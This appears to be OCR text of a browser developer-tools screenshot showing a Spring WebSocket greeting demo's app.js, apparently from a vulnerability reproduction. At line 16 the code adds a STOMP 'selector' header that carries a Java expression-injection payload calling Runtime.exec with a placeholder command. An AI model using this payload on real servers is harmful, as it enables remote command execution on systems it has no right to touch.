 不安全 :8080
3
4
WebSocket connection: Connect Disconnect
What is your name? Your name here... Send
Greetings
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Page Filesystem » app.js ×
top
:8080
webjars
(index)
app.js
main.css
Wappalyzer
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
1
16 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('string cmd')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
2
24 },header);
25 });
26 }
27
28 function disconnect() {